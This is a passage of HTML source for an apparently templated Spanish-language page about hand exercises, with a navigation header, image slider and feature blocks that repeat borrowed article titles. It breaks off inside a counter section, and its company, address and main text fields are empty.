



<file: p3.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Tipos de ejercicios de mano</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/main.css" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">

<!-- <link rel="shortcut icon" href="images/favicon-1.png" type="image/x-icon">
<link rel="icon" href="images/favicon-1.png" type="image/x-icon"> -->

<!-- Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Fira+Sans:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;300;400;500;600;700;800;900&family=Open+Sans:wght@300;400;600;700;800&family=Oswald:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800;900&family=Poppins:wght@100;300;400;500;600;700;800;900&family=Roboto+Condensed:wght@300;400;700&family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



</head>

<body id="ZADLqDeql">

<div class="page-wrapper" id="C2netSm6gBBqrh">
 	
    <!-- Preloader -->
    <div class="preloader" id="EocAh7R"></div>
 	
    <!-- Main Header / Header Style Two -->
    <header class="main-header header-style-two">
    	
		<!-- Header Top -->
        <div class="header-top" id="OgRDDafqh">
            <div class="auto-container" id="nbAmDgOAqoy">
                <div class="clearfix" id="QmNftxzFV3FH">
				
					<!-- Top Left -->
                    <div class="top-left pull-left clearfix" id="cRmDfZAi">
					
						<!-- Info List -->
                        <ul class="info-list">
							<li><span>Company: </span><a href="#"></a></li>
							<li><span>Address: </span><a href="#"></a></li>
						</ul>
						
                    </div>
					
					
					
                </div>
            </div>
        </div>
		
    	<!-- Header Upper -->
        <div class="header-upper">
        	<div class="outer-container">
            	<div class="clearfix">
                	
                	<div class="pull-left logo-box">
                    	<div class="logo"><a href="index.html"><img src="img/e396a3bde080a64e1ecea131a3c40624.jpg" style="max-width:140px;max-height:50px;" alt="Presentación de diapositivas: Ejercicios de manos para personas con artritis - Mayo Clinic" title=""></a></div>
                    </div>
					
                   	<div class="nav-outer clearfix">
						<!-- Mobile Navigation Toggler -->
                        <div class="mobile-nav-toggler"><span class="icon flaticon-menu"></span></div>
						<!-- Main Menu -->
						<nav class="main-menu navbar-expand-md">
							<div class="navbar-header">
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>

							<div class="navbar-collapse show collapse clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li class="current dropdown"><a href="index.html">Home</a>
                                     
                                    </li>
									<li class="dropdown"><a href="photo.html">Photo gallery</a>
                                        
                                    </li>
									<li class="dropdown"><a href="privacy-policy.html">Privacy policy</a>
										
									</li>
									<li class="dropdown"><a href="terms.html">Terms and Conditions</a>
                                        
                                    </li>
									<li class="dropdown"><a href="contact.html">Contacts</a></li>
                                        
                                 
							</div>
							
						</nav>
						
					</div>
                   
                </div>
            </div>
        </div>
        <!--End Header Upper-->
        
		<!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><span class="icon lnr lnr-cross"></span></div>
            
            <nav class="menu-box">
                <div class="nav-logo"><a href="#"><img src="img/5df817d5ec48a6eb3cb098e75dbfab7f.jpg" style="max-width:140px;max-height:50px;" alt="Presentación de diapositivas: Ejercicios de manos para personas con artritis - Mayo Clinic" title=""></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
            </nav>
        </div><!-- End Mobile Menu -->
		
    </header>
    <!--End Main Header -->
	
	<!-- Main Slider Two -->
    <section class="main-slider-two">
		<div class="main-slider-carousel owl-carousel owl-theme">
            
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/3d18ad98aea8776f025a9a0893632c5d.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Presentación de diapositivas: Ejercicios de manos para personas con artritis - Mayo Clinic</h1>
							<div class="button-box">
								<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/8eb6e45e95167e39724ce1c3988b9b81.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Presentación de diapositivas: Ejercicios de manos para personas con artritis - Mayo Clinic</h1>
							<div class="button-box">
								<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/281dd1916c211dfbd317ea926d1bcb89.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Presentación de diapositivas: Ejercicios de manos para personas con artritis - Mayo Clinic</h1>
							<div class="button-box">
								<a href="p3.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
		</div>
		<br><br><br>
		
		<!--Scroll Dwwn Btn-->
        
		
	</section>
	<!-- End Main Slider Three -->
	
	<!-- Featured Section -->
	<section class="featured-section">
		<div class="auto-container">
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="clearfix">
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-brand"></span>
							</div>
							<h3><a href="service-detail.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-app-design"></span>
							</div>
							<h3><a href="service-detail.html">3 formas de ejercitar los dedos de las manos - wikiHow <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-data"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-shout"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Featured Section -->
	
	<!-- We Do Section -->
	<section class="we-do-section">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Image Column -->
				<div class="image-column col-lg-5 col-md-12 col-sm-12">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/f83bd8acc0a7d7fbc032feab19b26c6a.jpg )"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/bb60df978f9e78582171a8021a8cf6f2.jpg" alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
				<!-- Content Column -->
				<div class="content-column col-lg-7 col-md-12 col-sm-12">
					<div class="inner-column">
						<h2>Tipos de ejercicios de mano</h2>
						<div class="text"></div>
						<a href="p5.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section -->
	
	<!-- Counter Section -->
    <section class="counter-section" id="qBCHJkNyX">
		<div class="auto-container">
		
			<!-- Fact Counter -->
			<div class="fact-counter">
				<div class="row clearfix">

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="5q5cm1UGwq">
						<div class="inner wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
